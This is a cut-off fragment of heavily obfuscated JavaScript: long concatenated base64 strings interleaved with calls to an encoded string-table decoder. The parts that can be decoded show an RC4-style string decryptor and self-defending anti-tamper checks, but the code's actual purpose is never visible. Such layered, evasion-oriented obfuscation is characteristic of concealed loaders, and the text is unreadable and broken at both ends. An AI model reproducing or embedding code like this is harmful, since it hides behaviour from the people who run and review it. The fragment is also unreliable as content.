NnEnL'+_0x3222405t(0x2c1)+'dXNUpkSW1rZFdRNXonLCdXN05jUVNvTld'+'PSmRMYScsJ1c0ZGRNOGsvV1JQdCcsJ1c3'+_0x3222405t(0x284)+_0x3222405t(0x1f9)+_0x3222405t(0x22e)+_0x3222405t(0x1e5)+'L2RWcScsJ2g4bzJneDBDJywnVzVSY09nd'+'GNSQ2tYJywnV1I4dldPQmNTZk8nLCdxaG'+'hkSkNrRFdRUycsJ3VTa3lXN21lV1BDeXh'+'Da3h0bW96V1A3ZEdhJywnQVNvMFdRbVph'+'cScsJ1c0bGNMZ3FRVzRhJywnVzZlRVdRZ'+'lNpcScsJ1c3SmNUTWlkVzdtJywnekp5Rl'+'dRaGNMcScsJ3BKdXJpTVMnLCdXNDdjUW1'+'rU3hDa2onLCdEQ294VzZaY0hkeScsJ2Y4'+'b250YzdkVnEnLCdXNy9jTXdkY09Da2YnL'+'CdXNlN4V1I0SXNXJywnam1vNEFybVcnLC'+_0x3222405t(0x231))+('RVc3eScsJ1c2WmNJbW9VV1JSZEhHJywnQ'+'lppc1dQUmNSVycsJ2Y4b2N5cWhkSUcnLC'+'duOG9GQld5VicsJ2NINDlhS3EnLCdXN0p'+_0x3222405t(0x2ac)+'J1dQWmNJQ28vVzY0aVdSQmRQU29NVzZ1V'+'XpzbScsJ1c2WmRMWWlEcnEnLCdXNzBSV1'+_0x3222405t(0x201)+'BbzhrYlc1cScsJ1c0bGNJTmhjVjhrWCcs'+'J2hDb0pzR2hkT0cnLCdXNG1kV1FpNVc3U'+'ycsJ1dSbTNXUWhjT3VtJywnVzVoY1NNQm'+_0x3222405t(0x1cd)+'RVzdKY1A4a04nLCdlQ290d0h1VycsJ1dQ'+'dk5xQ2toV1F6UFc2QmRJTmRjUVNvNicsJ'+'3ltbzhXNHhjSXJ5JywnVzZkY1YyQytXNW'+'EnLCdXNlcvYzhvRVc0ZScsJ2M4a2pnWlB'+'ZdThrT1dSSytXN3BjUlNvMicsJ3RtbzRh'+'THpoJywnVzZ5Vlc0cmFXUmEnLCdnU29OV'+_0x3222405t(0x1ce)+_0x3222405t(0x21f)+_0x3222405t(0x28c)+'JywnRVdCZFJTbzB1VycsJ3JzSmNLbW9jc'+'UcnLCdXN2RjUU1kY0tta2onLCdXUWFybH'+_0x3222405t(0x27a)+_0x3222405t(0x2bf)+'N3FjV1BiQXNTa1RGOG9JV1EwJywnVzRDQ'+'mRJN2NKcScsJ3R0ZTVXUDNjVXEnLCdsU2'+'9zeGJoZFBXJywnV09hUFc3TmNRU2s3Jyw'+_0x3222405t(0x1c9)+'OGsxJywnVzd2VldQaGNHdUcnLCdjbW9oV'+'zRpaGpxJywnV1JXVVdPeGNTdXEnLCdXNk'+'9LaEh0Y0pH')+('JywnRm1vVkM4a25hYScsJ0Jtb1BXNXBjU'+'Fg0JywnVzdQdFdSaGNLZW0nLCdFbW9GRT'+_0x3222405t(0x283)+'5V1BoZE1Tb04nLCdrWWlRbDBxJywnVzR0'+_0x3222405t(0x290)+_0x3222405t(0x1fb)+'csJ1c2bUVqWGRjUmEnLCdXNmhkUGFPNnN'+'HJywnRUpXNVdPOCcsJ1c1RmNVM2lrVzR5'+'Jywncjhvc1c2WmNNc2UnLCdXUlRPVzZGZ'+'Et3dScsJ3Y4b3NXNFpjUlpxJywndFNvUF'+_0x3222405t(0x2df)+'EZVdPaGRIOG9pJywnVzc4TmZDb3BXN08n'+'LCdDbW8zRWZDRycsJ3hTa0R1V25LJywnR'+'FNrbEFHUEYnLCdXNW1vV1JTcFc3UycsJ0'+'ZyUmRJRycsJ3hXdGRKU28yRHEnLCdXNVZ'+_0x3222405t(0x2fd)+'VzZkZFRTazlXUG5jJywncmI3ZEhOQzknL'+'CdXNVZkVFdoY1M4b0InLCdXNnJuV1BGZE'+'ttbzcnLCdXT1JkTm1rN3RDa1cnLCdXNU5'+'jVmVoY0pTa3YnLCdrYlc5YmU0JywnVzUv'+'ZExYeVhxYScsJ0I4a3V1ZEwvJywnZlltV'+'W5laScsJ3hORmRHU2tEV084JywnZjhvSk'+_0x3222405t(0x2e0)+_0x3222405t(0x2d9)+'OGtoJywnazhvVVc0eTVqRycsJ0NjRmNHQ'+'29xcUcnLCdobW84Q3FPZicsJ3FDb0FxTT'+'BIJywnVzU1QldPZGNRZ2knLCdXUEtNV08'+'zY0lmUycsJ2dtbzBXNGFKbEcnLCdvSDAv'+'bWVLJywnV1BGY05Db3hXUUwvJywnVzRpd'+_0x3222405t(0x249)+_0x3222405t(0x2a9))+('JywnV1BxMldRL2NKMTgnLCdXNGhjSUNvN'+_0x3222405t(0x2ea)+_0x3222405t(0x26f)+_0x3222405t(0x2ef)+'QycsJ1c3dGROQ29MVzdCY0lHJywneUNvT'+'nFlVzAnLCdoWk9WbmhDJywnVzRaZFZtb0'+'JXNXhjS0cnLCdXNHBjTW1vSFdReGRJVyc'+'sJ1c1SGVvU2swVzRPJywna2ZTeFdRaGRS'+_0x3222405t(0x276)+'zhlRmEnLCdXNWJUV080blc0aScsJ284b1'+'dXNUtCY1cnLCdmTEJkU2ZIUicsJ1c0eGR'+'Vc2FXeFcnLCdiOG9tVzZlcG9XJywnV1Aw'+'bFdQRG1XUjQnLCdXNEhUV1IvY0pLaScsJ'+_0x3222405t(0x2b5)+_0x3222405t(0x1d9)+'nVzVpRldQNVJmcScsJ2hoYTNXT1ZkSFcn'+'LCdqQ29LVzZtK2dXJywnd0NrbUNkUGInL'+'CdjTkNiV1J4ZFFxJywnQlg0UldRVmNMYS'+'csJ1c3S29XN3J4V1FlJywnVzY0NGZDb2R'+'XNm0nLCd5SUpjTVNvWHdXJywnV1ExVFc0'+_0x3222405t(0x242)+'29BM0NXJywnV1IzZFNta0RyQ2tPJywnQW'+'1vS3lta2lXN3knLCdXNEpjUkNrU3JDazk'+'nLCdzWUJkVm1vdHNHJywnVzYwM29tb0RX'+'N08nLCdXNzNkUklhJywnRU1sY0hOcGRPc'+'ScsJ1dSTmRSbWs2QkNrbicsJ0E4b1ZXNl'+'JjS3J5Jywnc21vTmFMTEsnLCdXUm15b1p'+'DQicsJ0Ftb0RwdURTJywnVzVEWGc4a2pX'+_0x3222405t(0x264)+'mU2VzZpJywnV1BHd1dQTmNRMVMnLCdBbW'+'9xd21rNlc2')+('TycsJ1c0L2NRQ2t0elNrcScsJ1c2L2RRQ'+'29OVzRWY1NHJywnanJ5RmhMeScsJ2pTbz'+'ZhTTRFJywneFNvSGswam4nLCd2YUtLV1B'+'sY1FHJywneUNvR1dSdVhwRycsJ1c1Q3Vt'+_0x3222405t(0x24e)+'2NPMEs4VzRhJywnVzRoZEk4b3hXNkJjS0'+'cnLCdXUmxkVENrOHRtaysnLCd2Q2s0dll'+'YdScsJ1dQcUFXN1JjSENrOScsJ1c2N2NH'+'ZEQ2VzZDJywnZ3hlYldPN2RIRycsJ1c0N'+'2NHd2xjT0NrUScsJ0U4b2x6Q2t1a0cnLC'+'dXT3ovVzZCZEgzSycsJ2lTbzN5SVJkUmE'+_0x3222405t(0x2b9)+'J1dQVzNXNWxjUG1rVScsJ1c0UzZoWVJjV'+'mEnLCdXNUtiV1Blb1c3OCcsJ3VDb1pXNE'+'pjUElHJywnQjFOY1NLZGROVycsJ3JicGR'+'NTktyJywnRUNvMnhTa1NXNW0nLCdGdWRj'+'VTM3ZE5hJywnaDhvV3daeVEnLCdrSFdjc'+'EtTJywnVzZaZE04azhXT2ZjJywnRG1vdl'+'dPNHBscScsJ3pTa25CdDU4JywnVzRLbld'+_0x3222405t(0x271)+'RHJXUk8nLCd0OG9Nd21rVmdXJywnVzRKY'+_0x3222405t(0x29a)+_0x3222405t(0x2f4)+'4Z2tZZGNSVycsJ1c1aUlXUENZdWEnLCdC'+'U2tBdXF2dicsJ21aQ3VtTUcnLCdXUGVGV'+'1FuQ1dPZScsJ2E4b09rMnFhJywnVzU0Q1'+_0x3222405t(0x2c4)+'XNWExV09DeVc1eScsJ3lzM2RHOG9MQ2En'+'LCdXUURsVzdSZFAwMCcsJ3VkQmRPMVdwJ'+'ywnakNveldRMTZXNUsnLCdXUTdjVThvTF'+'dSYnUnLCd2')+(_0x3222405t(0x2fa)+_0x3222405t(0x2b7)+'csJ0Rtb0dXTzAyYVcnLCdxQ29RdzM0Zyc'+_0x3222405t(0x229)+'JywnVzVqOFc2SmROZXEnLCdBY1dLV1BKY'+'0lXJywnQUNvY0Q4a0VXNFcnLCdXNjQvV1'+'JMeGtXJywnVzVYWVdPcWpXNGUnLCdXUjB'+'1V1EzY0llUycsJ1c2V2VXUDBTVzdPJywn'+_0x3222405t(0x212)+'UpWY1Rtb0d2cScsJ1c0RzZtckJjT1cnLC'+'dXNkxFV1I3Y0h3cScsJ3ZhVmRNbW9Bd0c'+'nLCdkMThnV083ZEpHJywnV1BpcVdRaGNQ'+'dW0nLCdXNkpjVWhlNlc1YScsJ3RobGNRZ'+_0x3222405t(0x1ca)+'c2dGRTbW82JywnVzdlZWVDb3pXN0MnLCd'+'XUkZkR0NrNnc4a1QnLCdXNnpmbDhrS1c1'+'QycsJ3RTb1BXUks0ZWEnLCdXUTNjVkNvR'+'1dRWFknLCduR3VhbjFHJywneXI3ZFIxT0'+'knLCdvOG9hVzdXQWpxJywnZEtpc1dRSmR'+_0x3222405t(0x29d)+'MnhkR0cnLCdXT0pjTVNvNldPWGYnLCdXU'+_0x3222405t(0x2cb)+_0x3222405t(0x270)+'neXFaY09tb0JxVycsJ1c1WmNWMkJjUUNr'+'MycsJ3FZSmRVbW9xQnEnLCd0Q29qQ21rN'+_0x3222405t(0x2c0)+'csJ1c1WEJXUkpkTzhvZycsJ1c2S3ZkV1Z'+'jS3EnLCd4Q2sxckgxcCcsJ2hKR0liTWEn'+'LCdkOG9DV092R1c2UycsJ0FjR25XUGxjV'+'XEnLCdhbW9lQ1lkZEdXJywnV1F2Ulc0eG'+'RQbW9YJywn')+('V1BWY0xDb3JXT0xPJywnVzdYdFdPZGRNQ'+'295JywneUw3ZE84a0tXUnUnLCdxOG83RX'+'dLcCcsJ1c0aXFqU29EVzZDJywnckNrbXN'+'HclAnLCdXNzBJVzRmeldPUycsJ3lhZGRV'+'U283eVcnLCdXNXpNV09OZEhDb1InLCdjQ'+_0x3222405t(0x22d)+'94VzU4ZGJXJywnbUhDWmFnVycsJ1c0OWp'+'oQ2tzVzVhJywnVzU0a2dtb2ZXN3knLCdX'+'NHlBV1A0ZXNXJywnV1B0ZFY4a0R1U2tkJ'+'ywnRFNvOFc3SmNHcU8nLCdXNlBFaDhrcV'+'c1QycsJ0Y4a2J6dExNJywnVzZxR1c3TE5'+'XUjgnLCdXNGFhV1FHcHNXJywnVzZkY0pn'+'aGNOQ2s1JywnVzZTV2ptb3RXN2UnLCdXN'+'HVJV1BTMVc3dScsJ0VhV25XUFJjUEcnLC'+'dBQ29janZ2dicsJ3FYR3NXUHBjVnEnLCd'+'yOGtKekpITScsJ1c1VmRQYXRjUFNvZycs'+'J1dQdW1XNDNjTlNrSScsJ1c1SmNLOGs0R'+_0x3222405t(0x28e)+'M4a3ZoVycsJ1c3RmNPU2s3c1NrSScsJ1c'+_0x3222405t(0x272)+_0x3222405t(0x27d)+'CdpOG9CeEdLWScsJ1c0cnlXUVdKVzRHJy'+'wnd0tKY093M2RWRycsJ2h4dGRJZXZrJyw'+_0x3222405t(0x2c8)+'JywnV1IxZ1c3L2RTS3UnLCdpdkZjU1NrS'+'21Tb2xXUmVIVzRyS1c1eScsJ2VKM2NPcV'+'dKJywnVzdOY1BDb2hXUlZkUVcnLCdrZzR'+'OV1JCZFVHJywnVzRmZFdRVmRLbW93V1Bk'+'ZEhDb3BsQ29XVzZTJywncUNvaHh3R1cnL'+'CdXNkh0a0Nrdlc2UycsJ1dQcXVXNFJjTV'+'NrZycsJ1c0')+('UHZXUmlCVzZtJywnV1JIZVc2RmRUTm0nL'+'CdXUnl6V1FYbVdRSycsJ1dPQmRKOGtuRV'+'NrUycsJ1c1M2NMQ29iV09kZFNhJywndm1'+'vL2RoVEgnLCd3MEJjTnhoZFBHJywnZ0Nv'+_0x3222405t(0x1dc)+'1c2N2NIMjNjTW1rSycsJ1c0OGpXT2lId0'+'cnLCdXNExrV1AzY0xoSycsJ3NDb0pBOGt'+_0x3222405t(0x26a)+_0x3222405t(0x29e)+'ThvV0ZxJywnRUxwY01LdGRPcScsJ1c2Tm'+_0x3222405t(0x298)+'4Vzc3Y1FzZScsJ1c1dGNRQ29hV1F0ZFBH'+'JywnV09kZElta0lxOGtwJywnVzZGY0ljc'+'jhXNG0nLCdXUFRyVzVsZEc4b0EnLCdXN2'+'hkUXFHWHlHJywnVzV6WmhTa21XNWEnLCd'+'qdHU3cDJLJywnVzZKY0xLaXRXNTAnLCdX'+'UC9kUVNraHI4a3UnLCdXN1pjTE51SFc0Y'+'ScsJ3JDa2lERycsJ1c2dTlXNG5UV1JhJy'+'wndTB0ZEx3RDMnLCdXNVh2bzhrUlc2Qyc'+'sJ1c2ZWpXUmZtbEcnLCdhQ29ac2EvZElx'+'JywnVzREMnBDa2tXNGUnLCdXNDlyV1FLN'+'Vc1MCcsJ3o4bzdweFBjJywnVzZ0ZFJzbT'+_0x3222405t(0x233)+'2UScsJ1c2ajVnbWtiVzY4JywnVzVsY1Yz'+_0x3222405t(0x2ee)+'mRKbWtrQkNrbScsJ1dPVmRHbWtTQW1rWi'+'csJ0VDb1BFU2s2Z3EnLCdwOG9JeHEzZE5'+'hJywnV09qUFc3TmRURycsJ1c1ZXFXT21Y'+'VzRHJywndThvOGFLak0nLCdXNWxjRzhrR'+_0x3222405t(0x2a6)+'FseHknLCdX')+('UHVzVzZSY05tay8nLCdXUFJjUzhvR1dPS'+_0x3222405t(0x20c)+'VyR0xPJywnVzRoY1ZMN2NJQ2tlJywnV1F'+'XeFdQVmNHdWknLCd4bW9Lc21rOVc2Qycs'+'J1c1aTBXUFdpVzUwJywnVzZ0ZEhDbzhXN'+'GRjUWEnLCdXN0t0VzdMTldPNCcsJ1c3dG'+'RSbWtoV1BybycsJ2UxdWVXUWhkTHEnLCd'+'FbWsvemFQeicsJ1c0cGRJSTBNc2EnLCdj'+'Q29CV09QOFc2QycsJ3picGNPU29udVcnL'+'CdjME9kV09CZFFxJywnV09qbFc3QmRHQ2'+'9OJywnd1Nvd3o4a3hjcScsJ1c2cGRObWt'+'lV1JQUicsJ2tTbzhXUjVrVzZPJywndThr'+'bHRhcmgnLCdXUEZjVkNvSVdQdkcnLCdmU'+'29JV081NFc3cScsJ1c1aGRJV3l5d1cnLC'+'dXNGU5V1FhUXZHJywnVzQ1RldPS0VXNmU'+'nLCdkdE9uYmY4JywnVzV0ZE1hcGNPU29w'+'JywncWhkZFI4a25XT1MnLCdXNzNjUnJiS'+'Vc0YScsJ0YwZGRHU2tsV1E4JywnVzRxQ1'+'dRcVN1RycsJ1c3Q1RXUkxFaVcnLCdydmx'+'kTjhrQ1dPRycsJ3hDb1pFMEtWJywnVzdx'+_0x3222405t(0x2f2)+'zBHL1dQeGRSYScsJ1c3WmNOSUxRVzY0Jy'+'wnVzd5NGVtb2RXNWknLCdGczRiV1JaY01'+'HJywnV1BCZFNDa2F3bWtZJywnbUNvdFdQ'+_0x3222405t(0x1ea)+'TBjVzZuaVdPVycsJ2lmeGNWbWtKbW1rVV'+_0x3222405t(0x2cd)+_0x3222405t(0x1df)+'UThrSScsJ2JtbzRXUDk3VzV5JywnVzVkY'+'0pNM2NWOGtZJywnVzU0cldRREpmYScsJ2'+'1OdW1XUFZk')+('VVcnLCdzQ29tV1BPV21XJywnQnJTOVdRa'+'GNIcScsJ1dSZVVXNUJjUkNrbicsJ1c2Rm'+'ROQ2ttV1JuVCcsJ2Rtb0N5c0JkSGEnLCd'+'XUmRjSG1vYVdQemMnLCdjOG8zQkp0ZE1X'+'JywnVzZ4Y09OaGNHU2sxJywnRm1vb0Nta'+'1BXNHUnLCdubW9LcGdXcycsJ1c1THRXT0'+'NOVzZLJywnQW1vbkROS1knLCdsTjdkSzF'+'qbCcsJ2J1bGRVM1AyJywnVzZYcldSSmNU'+'dzAnLCdXNVJjUzhrZ3lDazInLCdXNUxaZ'+'21rVFc1ZScsJ1c1amJXUTBsVzY0JywnV1'+'BHRldQUmNKS3UnLCdXNXo4V1BaZFI4b3Y'+'nLCdXT1dZV09oY1YyaScsJ29mU1lXUWRk'+'TkcnLCdXNXBjTUdqTVc0ZScsJ1c3ZGRPY'+'lJjVThvOScsJ3l0VmNVU29VRnEnLCd6U2'+'9Qa3dIRScsJ1c3MERXT0NORHEnLCdXNFZ'+'jR3VLcFc2OCcsJ3BoYUhXTzdkTlcnLCd5'+_0x3222405t(0x28a)+'HZHNCcsJ1c2UFpjQ2svVzd5JywnVzVSY0'+'t2M2NSU2tjJywnVzRwZFZKcGNObW9NJyw'+'nYkNvUmVnOHInLCd3bW8xQ21rSFc2aScs'+'J1c2M2NPdHJSVzVtJywnV080UldRcGNLa'+'HknLCdyU28zcE5MVScsJ3JDbzRXNXhjSG'+'MwJywnQUNvVXM4a21mYScsJ2Y4b3NXNzQ'+'5ZUcnLCd1bW9PZnhERicsJ1dSNWlXNWRk'+'VFNvYicsJ1c0bkJqOGtyVzU0JywncThrN'+_0x3222405t(0x1f1)+'5XNDNjT2Q4JywnVzYzY0dTazVxU2t2Jyw'+_0x3222405t(0x25c)+'ZFZXJywnV09HcldRVmNQZ2knLCdXUWxjS'+'jhvaFdPemonLCdXUUdqV1JKY1AzTycsJ1'+_0x3222405t(0x299))+('V1J5Nlc1MUNsczF6JywnV080cldQdnhXU'+'UMnLCdzQ29meFNrWFc0ZScsJ1c3V2lXUl'+'NCeHEnLCd2bW9PV1BlaScsJ2NDb0lXUmJ'+'2VzV5JywnV1BXUFdReGNKeDQnLCdkMVJk'+'THVEUCcsJ2o4b3F5Yi9kSmEnLCdXUHZKc'+'m1rYldRQ1RXNUJkTTJGY0xDb2tXUkcnLC'+'dBWkpkSkwwMicsJ2RyYWtuS2knLCdXNFN'+'Cb0NvdVc2bScsJ3Y4bzd1bWtMb3EnLCd6'+_0x3222405t(0x268)+_0x3222405t(0x25d)+_0x3222405t(0x261)+'0a2ZDJywnVzdaZFFDa3RXUHJHJywnVzVG'+'Y1RYckFXN2knLCdXT3V0Vzd0Y1ZDazQnL'+_0x3222405t(0x232)+'FDJywnazhvSkR0RmRWcScsJ1c1NFhXUk9'+'iVzc4JywnVzRsZE5Da0hCbWt0VzVaY0lh'+'JywnV096ZVc2bGRKZzQnLCdlU29vV1J2d'+_0x3222405t(0x2b0)+'gnLCdXNDVnV1FSZFVTb0YnLCd6OG92V1A'+'wYWdhJywnVzdKZE5iWmNTU296JywnaGZ5'+'aFdRVmRHVycsJ1c3eGNQU2tEeW1rZicsJ'+'1dRbWlXUU5jT3ZHJywndzBKZFRta1RXUG'+'knLCdXNWpkV1FwZExtbzEnLCdXN2F5ZW1'+'reldReScsJ1dQUFJXNFpkTk1pJywnVzZw'+'ZE5Da0FXT1AxJywnRENvWXB4ZkknLCdXU'+_0x3222405t(0x23a)+'ZTZGhxJywnVzdwZFRaT0d4YScsJ3lta3d'+'xR2JJJywnZkNvMmVMTzgnLCdXT09vV090'+'Y08wYScsJ3hicGNHOG96dHEnLCdXNlZkV'+'ThvY1c2ZGNJVycsJ3ZkVmRSMW1mJywnQm'+'1vQ1dST3po')+('cScsJ1dSdTVXNU5jU21rbycsJ1c0TmRJO'+'G9RVzRGY0lhJywnV09TWFc3aGNTQ2tIJy'+_0x3222405t(0x1fd)+'nLCd0bW9CQXdPeCcsJ1c0ei9XUnBkU0Nv'+'ZScsJ21tb3hBcVNnJ107ZnVuY3Rpb24gX'+'zB4NjYzOTk4NGYoYSxiKXthPWEtMHgxND'+'k7dmFyIGM9XzB4NjYzOTk4NGVbYV07aWY'+_0x3222405t(0x301)+_0x3222405t(0x297)+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+_0x3222405t(0x210)+'NTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkr'+'Lz0nO3ZhciBrPScnO2Zvcih2YXIgbD0we'+'DAsbSxuLG89MHgwO249aVsnY2hhckF0J1'+'0obysrKTt+biYmKG09bCUweDQ/bSoweDQ'+_0x3222405t(0x1f3)+'J2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+K'+'C0weDIqbCYweDYpKToweDApe249alsnaW'+'5kZXhPZiddKG4pO31yZXR1cm4gazt9O3Z'+'hciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG49'+'W10sbz0weDAscCxxPScnLHI9Jyc7bD1kK'+_0x3222405t(0x2b8)+_0x3222405t(0x254)+'wMCcrbFsnY2hhckNvZGVBdCddKHUpWyd0'+'b1N0cmluZyddKDB4MTApKVsnc2xpY2UnX'+_0x3222405t(0x1fa)+'5lbnQocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q'+_0x3222405t(0x289)+_0x3222405t(0x1e7)+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+_0x3222405t(0x2e2))+('KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+_0x3222405t(0x22c)+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+_0x3222405t(0x291)+'MDBdKTt9cmV0dXJuIHE7fTtfMHg2NjM5O'+'Tg0ZlsnclpXTUZyJ109aCxfMHg2NjM5OT'+'g0ZlsnZklGQUhPJ109e30sXzB4NjYzOTk'+'4NGZbJ0dRc1NwSSddPSEhW107fXZhciBl'+_0x3222405t(0x224)+'z1fMHg2NjM5OTg0ZlsnZklGQUhPJ11bZl'+_0x3222405t(0x24d)+'4NjYzOTk4NGZbJ01zSUlkSyddPT09dW5k'+'ZWZpbmVkKXt2YXIgaT1mdW5jdGlvbihqK'+'Xt0aGlzWydaUFhFeGEnXT1qLHRoaXNbJ0'+'xiZkhrdCddPVsweDEsMHgwLDB4MF0sdGh'+_0x3222405t(0x1fc)+'ZXR1cm4nbmV3U3RhdGUnO30sdGhpc1snR'+'VNYb0NvJ109J1x4NWN3K1x4MjAqXHg1Yy'+'hceDVjKVx4MjAqe1x4NWN3K1x4MjAqJyx'+_0x3222405t(0x2a2)+_0x3222405t(0x1fe)+_0x3222405t(0x1da)+_0x3222405t(0x2fe)+'lZ0V4cCh0aGlzWydFU1hvQ28nXSt0aGlz'+'WydOS2dkd2knXSksaz1qWyd0ZXN0J10od'+'Ghpc1snUmFSd0hoJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10')+('aGlzWydMYmZIa3QnXVsweDFdOi0tdGhpc'+'1snTGJmSGt0J11bMHgwXTtyZXR1cm4gdG'+_0x3222405t(0x1f4)+'0b3R5cGUnXVsnZ0RHUVBBJ109ZnVuY3Rp'+'b24oail7aWYoIUJvb2xlYW4ofmopKXJld'+_0x3222405t(0x1d5)+_0x3222405t(0x1d7)+'wcm90b3R5cGUnXVsnTER5RHl4J109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ0xiZkhrdCddWydsZW5ndGgnXT'+_0x3222405t(0x2c3)+'ncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0'+_0x3222405t(0x2e3)+_0x3222405t(0x244)+'4gaih0aGlzWydMYmZIa3QnXVsweDBdKTt'+'9LG5ldyBpKF8weDY2Mzk5ODRmKVsnQlVs'+_0x3222405t(0x2e9)+_0x3222405t(0x2ed)+_0x3222405t(0x281)+_0x3222405t(0x28d)+'PWc7cmV0dXJuIGM7fShmdW5jdGlvbihhL'+'GIpe3ZhciBKPV8weDY2Mzk5ODRmO3doaW'+'xlKCEhW10pe3RyeXt2YXIgYz0tcGFyc2V'+'JbnQoSigweDI1NywncnhaQycpKSotcGFy'+'c2VJbnQoSigweDM2MSwnbSZMYycpKSstc'+_0x3222405t(0x2a4)+'pwYXJzZUludChKKDB4NDJiLCc1bkRQJyk'+_0x3222405t(0x252)+'JykpK3BhcnNlSW50KEooMHgzZmQsJ3J4W'+'kMnKSkqcGFyc2VJbnQoSigweDQxNSwnNC'+'VsaycpKStw')+('YXJzZUludChKKDB4NDk2LCdzUyYjJykpK'+'3BhcnNlSW50KEooMHgyNWIsJ0VbcmsnKS'+_0x3222405t(0x26e)+'nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBh'+'WydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y'+'2F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fX19KF8weDY2Mzk5ODRlLDB'+'4MjA0YWEpLCFmdW5jdGlvbigpe3ZhciBL'+_0x3222405t(0x2ba)+'DM5LCdhIXVOJyldPUsoMHgzYjYsJzdZKE'+'gnKStLKDB4NDNhLCdMQEluJyksZltLKDB'+'4MmVkLCdJZkglJyldPWZ1bmN0aW9uKHEs'+_0x3222405t(0x202)+'DB4MzQwLCc0JWxrJyldPUsoMHgzMmMsJ0'+'lmSCUnKStLKDB4MzUzLCclV24kJykrSyg'+'weDQ0MCwnZ0l0JicpK0soMHg0NGIsJ20p'+_0x3222405t(0x26b)+'DB4MWZjLCdnSXQmJyldPWZ1bmN0aW9uKH'+_0x3222405t(0x27c)+'2OSwncl1xOCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxIT09czt9LGZbSygweDJiN'+'iwnanhrIScpXT1mdW5jdGlvbihxKXtyZX'+'R1cm4gcSgpO30sZltLKDB4M2ZhLCdzUyY'+'jJyldPUsoMHg0OTMsJ2w1NUwnKStLKDB4'+_0x3222405t(0x23e)+'zR6JyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x3222405t(0x1d4)+'kJyldPUsoMHgzYTYsJ20mTGMnKSsndCcs'+'ZltLKDB4MjNhLCdJNUZ1JyldPUsoMHgxZ'+'jksJ2EhdU4nKStLKDB4MWFiLCdETkxvJy'+'ksZltLKDB4')+('MmM3LCdnSXQmJyldPWZ1bmN0aW9uKHEpe'+'3JldHVybiBxKCk7fSxmW0soMHgzNjQsJ3'+'NTJiMnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcT49czt9LGZbSygweDFiZSwnVjV5'+'YycpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+'iBxPD1zO30sZltLKDB4M2ZmLCdzUyYjJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'rczt9LGZbSygweDFjMiwnWEpeJScpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxLXM7f'+'SxmW0soMHgzNjUsJzVuRFAnKV09SygweD'+'Q2MCwnW281YicpK0soMHgzZGQsJ0lmSCU'+_0x3222405t(0x21a)+'OCwnKk4lTScpK0soMHgyY2MsJ1RqVTEnK'+_0x3222405t(0x267)+'wnTjYxTScpK0soMHg0OGYsJyVXbiQnKSt'+'LKDB4M2YzLCdGVEk4JykrSygweDFmZCwn'+'N1koSCcpK0soMHgyZWMsJ2Z1d1onKStLK'+'DB4MzA4LCdbbzViJyksZltLKDB4NDBiLC'+'dSZGkkJyldPUsoMHgxNWYsJ20pZiUnKSt'+'LKDB4MWRjLCdJcUhIJykrSygweDNmYiwn'+_0x3222405t(0x215)+'DB4MWIzLCdJcUhIJykrSygweDI4YywnNW'+'5EUCcpK0soMHgxZjgsJ0gqbCknKStLKDB'+'4NDZlLCczOE56JykrSygweDM1NCwnUDBZ'+_0x3222405t(0x263)+'TYzLCdSZGkkJykrSygweDNhYywnbSZMYy'+_0x3222405t(0x2b1)+_0x3222405t(0x273)+'K0soMHgzNzEsJzM4TnonKSxmW0soMHgxZ'+'DEsJ0dOMEsnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4g')+('cShzKTt9LGZbSygweDNjNSwnVjV5YycpX'+'T1LKDB4MTY3LCc0JWxrJykrSygweDFiNi'+'wnOF43JCcpK0soMHgzNDQsJ1ZaNnEnKSt'+'LKDB4NGFlLCcmeXdwJykrSygweDI5Niwn'+'bDU1TCcpK0soMHg0MDgsJ0VbcmsnKStLK'+_0x3222405t(0x2a3)+'lwbScpK0soMHg0NWEsJ1RqVTEnKStLKDB'+'4MzMxLCdHNGZ1JykrSygweDI2OCwncl1x'+'OCcpK0soMHg0NDUsJ1AwWWInKStLKDB4N'+'DJkLCdhIXVOJykrSygweDRhYywnJVduJC'+'cpK0soMHgzMmUsJ3NTJiMnKStLKDB4M2Q'+_0x3222405t(0x269)+'K0soMHgxNzUsJ2hkcDUnKStLKDB4NDUxL'+'CdJcUhIJykrSygweDQ5NCwnTjYxTScpK0'+'soMHgxOWMsJ0c0ZnUnKStLKDB4MTRhLCd'+'yeFpDJykrSygweDQ5Ziwncl1xOCcpK0so'+'MHg0OGEsJ0xASW4nKStLKDB4MmJmLCcxd'+'GNbJykrSygweDFjZCwnRVtyaycpK0soMH'+'g0NWQsJ20mTGMnKStLKDB4MzEwLCcxdGN'+'bJykrSygweDI1NiwnSCpsKScpK0soMHgz'+'ODksJ0c0ZnUnKStLKDB4NDE5LCc1bkRQJ'+'ykrSygweDQyNiwnOF43JCcpK0soMHgyMj'+'MsJ1ZaNnEnKStLKDB4MjI3LCdMQEluJyk'+_0x3222405t(0x1ee)+'J0ROTG8nKStLKDB4Mjc5LCdJZkglJykrS'+'ygweDRhOCwnISZTaScpK0soMHgyM2IsJ0'+'lmSCUnKStLKDB4MzE4LCdzUyYjJykrSyg'+'weDFmYSwnOF43JCcpK0soMHgyMDYsJzdZ'+'KEgnKStLKDB4NDU